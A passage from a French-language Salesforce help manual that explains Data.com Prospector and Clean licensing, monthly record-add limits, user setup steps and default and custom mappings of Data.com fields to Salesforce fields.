Pour installer des packages AppExchange :

**•** Télécharger des packages AppExchange

faire avec des résultats de recherche Data.com pour des fonctionnalités Data.com utilisant les résultats de recherche. 8. [Respect des paramètres Ne pas contacter dans les résultats de recherche et les exportations Data.com](#page-1780-1)

Dans les résultats de recherche et les fichiers d'exportation Data.com, vous pouvez empêcher l'affichage de certaines informations de contact.

9. [Consignes relatives à la prospection de sociétés, de contacts et de pistes par les utilisateurs avec Data.com Prospector](#page-1781-0)

Nous offrons deux versions de Data.com Prospector. Les deux permettent de rechercher et d'ajouter des données de Data.com : Prenez connaissance des consignes de mise en œuvre des deux versions.

### CONSULTER ÉGALEMENT :

[Accès à des données de grande qualité au moment opportun dans Salesforce](#page-1261-0) [Comment fonctionnent les limitations en types d'utilisateur, en licences et en ajout d'enregistrements de Data.com ?](#page-1765-0)

# <span id="page-1765-0"></span>Comment fonctionnent les limitations en types d'utilisateur, en licences et en ajout d'enregistrements de Data.com ?

Les limitations en types d'utilisateur, en licences et en ajout d'enregistrements contrôlent les informations auxquelles les utilisateurs peuvent accéder dans Data.com et les actions qu'ils peuvent exécuter.

### [Vérification des informations sur les licences, les soldes en ajouts d'enregistrements et les](#page-1766-0) [limitations de Data.com](#page-1766-0)

Vérifiez les informations importantes sur les licences, les ajouts en enregistrements et limitations dans la page Licences et limitations de Data.com, dans la Configuration. Cette page indique également les limitations en API pour Data.com.

### [Comment les licences fonctionnent-elles pour Data.com Prospector ?](#page-1766-1)

Les licences utilisateur Data.com Prospector permettent aux utilisateurs de rechercher des comptes et des contacts dans Data.com, et de les ajouter en tant qu'enregistrements dans Salesforce. Les utilisateurs peuvent être attribués l'un des deux types de licence (Utilisateur de Data.com User et Utilisateur de liste Data.com), et chaque type inclut ses propres caractéristiques.

#### [Comment les licences fonctionnent-elles pour Data.com Clean ?](#page-1768-0)

Si votre organisation utilise Data.com Prospector, les utilisateurs qui disposent de ces licences peuvent mettre à jour manuellement les enregistrements de compte, de contact et de piste auxquels ils ont accès. Si votre organisation a acheté un produit Data.com Clean, vous pouvez également exécuter des tâches automatisées pour mettre à jour des enregistrements, et tous

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

les utilisateurs Salesforce (pas uniquement ceux disposant de licences Data.com Prospector) peuvent manuellement mettre à jour des enregistrements.

### CONSULTER ÉGALEMENT :

[FAQ sur l'utilisation de Data.com](#page-1286-0)

[Configuration d'utilisateurs de Data.com](#page-1769-0)

# <span id="page-1766-0"></span>Vérification des informations sur les licences, les soldes en ajouts d'enregistrements et les limitations de Data.com

Vérifiez les informations importantes sur les licences, les ajouts en enregistrements et limitations dans la page Licences et limitations de Data.com, dans la Configuration. Cette page indique également les limitations en API pour Data.com.

- Conseil: Pour connaître le nombre d'enregistrements ajoutés ou exportés par chaque utilisateur, accédez à la page Tous les utilisateurs de Data.com. Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs Prospector**. Alternativement, si votre organisation a accès à des types d'enregistrement personnalisés, vous pouvez utiliser l'objet Utilisation de Data.com pour créer un rapport qui présente plus d'informations relatives à l'utilisation.
- **1.** Dans Configuration, saisissez *Licences et limites* dans la case Recherche rapide, puis sélectionnez **Licences et limites**.

### CONSULTER ÉGALEMENT :

[Comment fonctionnent les limitations en types d'utilisateur, en licences et en ajout](#page-1765-0) [d'enregistrements de Data.com ?](#page-1765-0)

# <span id="page-1766-1"></span>Comment les licences fonctionnent-elles pour Data.com Prospector ?

Les licences utilisateur Data.com Prospector permettent aux utilisateurs de rechercher des comptes et des contacts dans Data.com, et de les ajouter en tant qu'enregistrements dans Salesforce. Les utilisateurs peuvent être attribués l'un des deux types de licence (Utilisateur de Data.com User et Utilisateur de liste Data.com), et chaque type inclut ses propres caractéristiques.

Important: Pour permettre à un utilisateur d'ajouter et d'exporter des fichiers depuis Data.com, vous devez lui attribuer directement une licence Data.com.

### Utilisateur de Data.com

Les utilisateurs de Data.com ont un nombre limité d'enregistrements de compte, de contact et de piste à ajouter ou à exporter par mois. Par défaut, le nombre d'enregistrements par utilisateur sous licence est de 300. La limite d'ajout d'enregistrements pour chaque utilisateur sous licence s'actualise à minuit le premier du mois (en fonction du fuseau horaire de l'organisation) quelle que soit la date de début du contrat. Les ajouts d'enregistrements non utilisés expirent à la fin de chaque mois, ne sont pas reportés le mois suivant et ne sont pas remboursables.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les pages de configuration de Data.com

**•** Personnaliser l'application

## Éditions

:

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- Exemple: Le service commercial d'Universal Telco compte 14 représentants. Il achète 20 licences Data.com Prospector, chacune étant limitée à 300 ajouts d'enregistrements. Cela signifie que les utilisateurs de Data.com de l'organisation peuvent ajouter jusqu'à 6 000 enregistrements par mois. L'administrateur d'Universal Telco répartit entre les utilisateurs de Data.com les limitations mensuelles en ajouts d'enregistrements en procédant comme suit :
	- **•** Dix représentants ont une limite de 300 chacun
	- **•** Deux représentants ont une limite de 500 chacun
	- **•** Deux représentants ont une limite de 1 000 chacun

## Utilisateurs de liste Data.com

Les utilisateurs de liste Data.com ont un nombre limité d'enregistrements de compte, de contact et de piste à ajouter ou à exporter par mois. Les ajouts d'enregistrements non utilisés expirent à la fin de chaque mois et ne sont pas reportés le mois suivant. Une fois la limitation mensuelle épuisée, les utilisateurs de liste peuvent ajouter des enregistrements à partir d'un fonds, qui est partagé par tous les utilisateurs de liste de l'organisation. Les ajouts du fond non utilisés expirent un an après la date d'achat. Seuls les utilisateurs de liste Data.com peuvent puiser dans les limites de l'organisation. Si un utilisateur de Data.com souhaite puiser dans les limites de l'organisation, vous devez le définir en tant qu'utilisateur de liste Data.com.

Exemple: Le service marketing d'Universal Telco compte quatre commerciaux. Chaque représentant possède une licence Data.com Prospector et est un utilisateur de de liste Data.com. Universal Telco achète suffisamment d'ajouts d'enregistrements mensuels pour que chaque utilisateur de Data.com dispose d'une limitation mensuelle par défaut de 300 enregistrements. La société achète également un fonds de 5 000 ajouts d'enregistrements. Ainsi, lorsqu'un représentant marketing a utilisé sa limitation mensuelle, il peut commencer à puiser dans le fonds de la société. Ensemble, les quatre représentants marketing peuvent ajouter 5 000 enregistrements à partir du fonds. Un employé peut ajouter 2 500 enregistrements, laissant à ses collègues la possibilité d'ajouter 2 500 enregistrements.

### CONSULTER ÉGALEMENT :

[Comment fonctionnent les limitations en types d'utilisateur, en licences et en ajout d'enregistrements de Data.com ?](#page-1765-0)

# <span id="page-1768-0"></span>Comment les licences fonctionnent-elles pour Data.com Clean ?

Si votre organisation utilise Data.com Prospector, les utilisateurs qui disposent de ces licences peuvent mettre à jour manuellement les enregistrements de compte, de contact et de piste auxquels ils ont accès. Si votre organisation a acheté un produit Data.com Clean, vous pouvez également exécuter des tâches automatisées pour mettre à jour des enregistrements, et tous les utilisateurs Salesforce (pas uniquement ceux disposant de licences Data.com Prospector) peuvent manuellement mettre à jour des enregistrements.

La page Licences et limitations de Data.com, dans la Configuration, indique quels utilisateurs peuvent mettre à jour les enregistrements et si votre organisation peut utiliser des tâches de mise à jour automatiques.

Remarque: Si votre organisation a acheté uniquement Data.com Prospector, seuls les  $\blacksquare$ utilisateurs qui disposent de licences peuvent mettre à jour des enregistrements.

### CONSULTER ÉGALEMENT :

[Comment fonctionnent les limitations en types d'utilisateur, en licences et en ajout](#page-1765-0) [d'enregistrements de Data.com ?](#page-1765-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# <span id="page-1769-0"></span>Configuration d'utilisateurs de Data.com

Accordez aux utilisateurs l'accès à Data.com et définissez leurs limitations en ajouts d'enregistrements afin de leur permettre de tirer parti de la richesse de la base de données de comptes, de contacts et de pistes de Data.com.

- Important: Pour permettre à un utilisateur d'ajouter et d'exporter des fichiers depuis Data.com, vous devez lui attribuer directement une licence Data.com.
- **1.** Dans Configuration, saisissez *Gérer les utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Sur la page Utilisateurs, cliquez sur **Modifier** en regard du nom de l'utilisateur que vous souhaitez activer.
- **3.** Dans la liste déroulante Type d'utilisateur Data.com, sélectionnez le type de l'utilisateur. Il existe deux types d'utilisateurs : Utilisateur de Data.com et utilisateur de liste Data.com. Les utilisateurs de Data.com reçoivent un nombre limité d'enregistrements de compte, de contact et de piste à ajouter ou à exporter par mois, et les ajouts non utilisés expirent à la fin de chaque mois. Les utilisateurs de liste Data.com ont les mêmes limitations mensuelles que les utilisateurs de Data.com. Une fois la limitation mensuelle épuisée, les utilisateurs de liste puisent leurs ajouts en enregistrements dans un fonds qui est partagé par tous les utilisateurs de liste de l'organisation.
- **4.** Dans la liste déroulante Limite en ajouts mensuels Data.com, sélectionnez le nombre d'enregistrements de compte, de contact et de piste que l'utilisateur peut ajouter chaque mois. Votre sélection peut correspondre à la limitation de l'organisation pour chaque utilisateur ou pour tous les utilisateurs, mais une fois la limitation mensuelle de l'organisation atteinte, vous ne pouvez plus ajouter d'enregistrements.

Par exemple, si la limite en ajouts mensuels de votre organisation est de 3 000 enregistrements, vous pouvez attribuer une limite en ajouts mensuels de 500 enregistrements à un utilisateur, une limite de 1 000 enregistrements à un deuxième utilisateur et la limite de l'organisation à un troisième utilisateur (3 000 enregistrements dans le cas présent). Si le deuxième utilisateur ajoute directement l'ensemble de ses 1 000 enregistrements, le troisième ne peut en ajouter que 2 000 et, si ces 2 000 sont ajoutés, le premier utilisateur ne peut en ajouter aucun.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour mettre en oeuvre Data.com :

**•** Personnaliser l'application

Pour activer les utilisateurs de Data.com :

**•** Gérer les utilisateurs internes

Pour installer des packages AppExchange :

**•** Télécharger des packages AppExchange

Conseil: La limitation mensuelle supplémentaire de votre organisation est indiquée dans la page Licences et limites de Data.com. Dans Configuration, saisissez *Licences et limitations* dans la case Recherche rapide, puis sélectionnez **Licences et limitations**.

**5.** Cliquez sur **Enregistrer** ou sur **Enregistrer et Nouveau** si vous souhaitez configurer d'autres utilisateurs pour Data.com.

Conseil: Vous pouvez utiliser Apex Data Loader pour configurer des utilisateurs de Data.com, sélectionner le type d'utilisateur Data.com et définir la limitation mensuelle en ajouts, si applicable. Pour cela, exportez vos enregistrements d'utilisateur dans un fichier .csv, modifiez les champs requis pour chaque utilisateur que vous souhaitez configurer, puis importez le fichier .csv dans Salesforce. Les champs à exporter à partir de l'objet Utilisateur sont Nom, Prénom, UserPermissionsJigsawProspectingUser, JigsawImportLimitOverride et UserPreferencesJigsawListUser. Pour plus d'informations sur l'objet User, reportez-vous au guide « SOAP API Developer's Guide ».

Le nombre d'utilisateurs de Data.com que vous pouvez configurer (dans Salesforceou via Data Loader) dépend du nombre de licences Data.com que vous avez achetées. Assurez-vous de respecter cette limitation lors de la configuration d'utilisateurs via Data Loader.

### CONSULTER ÉGALEMENT :

[Accès à des données de grande qualité au moment opportun dans Salesforce](#page-1261-0) [Comment fonctionnent les limitations en types d'utilisateur, en licences et en ajout d'enregistrements de Data.com ?](#page-1765-0)

# <span id="page-1770-0"></span>Activation de Data.com Clean pour Data.com Prospector

Permettez aux utilisateurs de mettre à jour manuellement les enregistrements de compte, de contact et de piste. Vous pouvez même mettre à jour les enregistrements qui ont été ajoutés à partir d'une autre source. La mise à jour est automatiquement activée lorsque vous utilisez Data.com Prospector. Data.com Premium Prospector permet d'importer manuellement les enregistrements Société D&B qui sont liés à un enregistrement de compte ou de piste.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour activer ou désactiver Data.com Clean :

**•** Personnaliser l'application

# **Remarque:**

- **•** Si vous avez acheté Data.com Clean, vous pouvez mettre à jour des enregistrements de compte, de contact et de piste manuellement et avec des tâches automatisées. Si vous avez acheté la version Data.com Premium Clean du produit, vous pouvez également utiliser des tâches automatisées pour mettre à jour les enregistrements Société D&B qui sont associés à des enregistrements de compte ou de piste. Pour des informations complètes, reportez-vous à [Configuration de Data.com Clean](#page-1781-1).
- **•** L'activation de Clean n'actualise pas vos enregistrements immédiatement, et vous pouvez cliquer sur **Désactiver** pour désactiver la fonctionnalité.
- **1.** Dans Configuration, saisissez *Paramètres de Mise à jour* dans la case Recherche rapide, puis sélectionnez **Paramètres de Mise à jour**
- **2.** Confirmez que Data.com Clean est activée.

#### [Considérations relatives au mappage personnalisé des champs Data.com et Salesforce](#page-1771-0)

Les mappages personnalisés placent les valeurs Data.com dans les champs de compte, de contact et de piste de Salesforce, à l'emplacement de votre choix. Avant de mapper des champs, assurez-vous de comprendre le fonctionnement du mappage, les préparations nécessaires et le type de résultat à attendre.

[Considérations relatives l'autorisation des enregistrements Data.com dupliqués dans Salesforce](#page-1777-0) Les organisations qui utilisent un modèle de partage peuvent autoriser les utilisateurs de Data.com à ajouter des enregistrements dupliqués de compte, de contact ou de piste à Salesforce.

CONSULTER ÉGALEMENT :

[Data.com Clean](#page-1294-0) [Configuration de Data.com Clean](#page-1781-1)

## <span id="page-1771-0"></span>Considérations relatives au mappage personnalisé des champs Data.com et Salesforce

Les mappages personnalisés placent les valeurs Data.com dans les champs de compte, de contact et de piste de Salesforce, à l'emplacement de votre choix. Avant de mapper des champs, assurez-vous de comprendre le fonctionnement du mappage, les préparations nécessaires et le type de résultat à attendre.

Les champs Data.com ne sont pas tous disponibles pour tous les champs Salesforce. Pour pouvoir être mappé, le nouveau champ Salesforce doit avoir un type de données identique à celui du champ par défaut. Par exemple, le champ Description peut être mappé avec une zone de texte longue contenant 1000 caractères ou plus.

Les mappages de champs personnalisés s'appliquent lorsque :

- **•** Des enregistrements Data.com sont ajoutés à Salesforce
- **•** Des enregistrements Salesforce sont mappés avec des enregistrements Data.com et mis à jour manuellement ou via des tâches automatiques

Avant de mapper des champs, assurez-vous de comprendre ces résultats possibles ainsi que les mesures correspondantes à prendre.

**•** Le mappage de champs ou la mise à jour de mappages force une synchronisation complète avec Data.com : tous les enregistrements d'objets CRM activés (comptes, contacts et pistes) sont mis à jour, même si aucun enregistrement n'a changé.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

**•** Les mappages de champs Data.com peuvent entrer en conflit avec n'importe quelle personnalisation de champ Salesforce (telles que des approbations, des règles de workflow ou des déclencheurs Apex) que vous utilisez pour des comptes, des contacts ou des pistes, ou des enregistrements Société D&B. Révisez et apportez les modifications nécessaires à vos personnalisations pour qu'elles fonctionnent avec les valeurs fournies par vos mappages.

- **•** Vous pouvez ignorer le mappage de champs Data.com individuels, mais les valeurs des champs ignorés ne sont pas ajoutées, exportées ni prises en compte dans le calcul du statut de mise à jour d'un enregistrement.
- **•** Ignorer ou modifier les mappages de champs utilisés pour mettre en correspondance des enregistrements Salesforce et Data.com risque de changer le statut de mise à jour de certains enregistrements en Introuvable.
- **•** Pour les enregistrements de compte, si vous ignorez ou modifiez le mappage du champ Numéro D-U-N-S, toutes les tâches de compte utilisent le service de correspondance Data.com au lieu du champ Numéro D-U-N-S, afin de remapper les enregistrements de compte.
- **•** Si vous mappez des champs et définissez également les préférences de tâche de mise à jour sur marquer, renseigner automatiquement ou remplacer les champs Salesforce, tous les champs mappés de façon personnalisée sont affichés lorsque vous définissez ces préférences. Les mappages par défaut (par exemple, le champ Téléphone de Data.com avec le champ Téléphone de Salesforce) ne sont pas affichés.
- **•** Si vous exportez les résultats de recherche Data.com, les en-têtes de colonnes de votre fichier Excel affichent les noms des champs mappés. Par exemple, si vous mappez le champ Téléphone de Data.com avec le champ Mobile de l'objet Contact, un en-tête appelé « Mobile » s'affiche, pas « Téléphone », pour les contacts.
- **•** Si vous mappez les champs Data.com sans valeur, le statut de certains enregistrements Salesforce risque de changer en Introuvable.
- **•** Si vous mappez un champ Data.com avec un champ Salesforce personnalisé, l'étiquette du champ personnalisé s'affiche dans la page de comparaison de Clean.
- **•** Si vous souhaitez suivre les modifications des mappages de champs, elles sont enregistrées dans le journal d'audit de configuration. Dans Configuration, saisissez *Afficher le journal d'audit de configuration* dans la case Recherche rapide, puis sélectionnez **Afficher le journal d'audit de configuration**.

#### [Mappages de champ Data.com vers Salesforce par défaut](#page-1772-0)

Lorsque vous ajoutez des enregistrements à Data.com Prospector ou mettez à jour tes enregistrements avec Data.com Clean, certains champs Salesforce obtiennent leur valeur de Data.com. Les administrateurs Salesforce peuvent personnaliser ces mappages de champs.

#### [Personnalisation des mappages de champ Data.com vers Salesforce](#page-1775-0)

Vous pouvez créer des mappages personnalisés pour placer des valeurs Data.com dans des champs Salesforce particuliers.

#### [Personnalisation des mappages de champ Data.com vers Salesforce](#page-1776-0)

Mappez des champs Data.com personnalisés avec l'objet Comptes, Contacts ou Pistes pour fournir des informations plus détaillées à vos commerciaux.

### CONSULTER ÉGALEMENT :

[Mappages de champ Data.com vers Salesforce par défaut](#page-1772-0) [Personnalisation des mappages de champ Data.com vers Salesforce](#page-1775-0) [Révision des déclencheurs et les règles de workflow pour la compatibilité avec Clean](#page-1798-0)

## <span id="page-1772-0"></span>Mappages de champ Data.com vers Salesforce par défaut

Lorsque vous ajoutez des enregistrements à Data.com Prospector ou mettez à jour tes enregistrements avec Data.com Clean, certains champs Salesforce obtiennent leur valeur de Data.com. Les administrateurs Salesforce peuvent personnaliser ces mappages de champs.

Les champs par défaut sont disponibles sous la section **Présentations de page** > **Champs** de l'objet.

#### Comptes



(Ownership Type Indicator)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



Conseil: Les champs Data.com ne sont pas tous mappés par défaut avec la page Compte. Pour mapper plusieurs champs Data.com avec des champs Compte, reportez-vous à [Personnalisation des mappages de champs Data.com-vers-Salesforce](#page-1775-0) à la page 1770, et consultez les toutes dernières notes de publication afin de déterminer les nouveaux champs qui peuvent être mappés.

Contacts



Pistes





\* Vous ne pouvez pas accéder au champ Data.com Chiffre d'affaires annuel. Il est utilisé uniquement pour renseigner le champ Chiffre d'affaires annuel dans Salesforce.

\*\*Data.com Clean n'utilise pas le mappage Adresse postale pour les comptes. Il utilise uniquement la valeur Adresse principale pour mettre à jour les comptes.

CONSULTER ÉGALEMENT :

[Personnalisation des mappages de champ Data.com vers Salesforce](#page-1775-0) [Mappages de champ Data.com vers Salesforce par défaut](#page-1772-0)

### <span id="page-1775-0"></span>Personnalisation des mappages de champ Data.com vers Salesforce

Vous pouvez créer des mappages personnalisés pour placer des valeurs Data.com dans des champs Salesforce particuliers.

Les mappages de champs personnalisés s'appliquent lorsque :

- **•** Des enregistrements Data.com sont ajoutés à Salesforce
- **•** Des enregistrements Salesforce sont mappés avec des enregistrements Data.com et mis à jour manuellement ou via des tâches automatiques

Avant de modifier des mappages de champs, il est important de [comprendre le fonctionnement](#page-1771-0) [du mappage, les préparations nécessaires et le type de résultat escompté.](#page-1771-0)

- Remarque: Les champs Data.com ne sont pas tous disponibles pour tous les champs Salesforce. Pour pouvoir être mappé, le nouveau champ Salesforce doit avoir un type de données identique à celui du champ par défaut. Par exemple, le champ Description peut être mappé avec une zone de texte longue contenant 1000 caractères ou plus.
- **1.** Dans Configuration, saisissez le nom de l'objet avec lequel vous souhaitez mapper les champs de Data.com, par exemple **Comptes**, puis sélectionnez **Champs**.
- **2.** Cliquez sur **Nouveau** en regard de Champs personnalisés et relations de l'objet avec lequel vous souhaitez mapper les champs, par exemple **Champs personnalisés et relations de compte**.
- **3.** Conseil: Il est préférable de créer tous les champs dans l'objet auquel vous ajoutez des champs avant de les mapper depuis Administration de **Data.com**.

Dans l'assistant Nouveau champ personnalisé, suivez la procédure ci-dessous. Une fois terminé, pensez à cliquer sur **Enregistrer**.

- **4.** Dans Configuration, cliquez sur **Administration de Data.com**, puis sur **Mappage de champs**.
- **5.** Recherchez le champ que vous souhaitez mapper, puis sélectionnez le mappage personnalisé dans la zone de liste en regard du champ.
- **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Mappages de champ Data.com vers Salesforce par défaut](#page-1772-0) [Considérations relatives au mappage personnalisé des champs Data.com et Salesforce](#page-1771-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour mettre en oeuvre Data.com :

**•** Personnaliser l'application

Pour activer les utilisateurs de Data.com :

**•** Gérer les utilisateurs internes

Pour installer des packages AppExchange :

**•** Télécharger des packages AppExchange

### <span id="page-1776-0"></span>Personnalisation des mappages de champ Data.com vers Salesforce

Mappez des champs Data.com personnalisés avec l'objet Comptes, Contacts ou Pistes pour fournir des informations plus détaillées à vos commerciaux.

### Comptes

Vous pouvez nommer les champs personnalisés librement. Nous recommandons toutefois que les noms des champs personnalisés correspondent à ceux de Data.com.

Conseil: Créez les champs personnalisés dans l'objet auquel vous souhaitez les insérer, avant d'ajouter les champs depuis la page Mappages de champs sous Administration de Data.com.

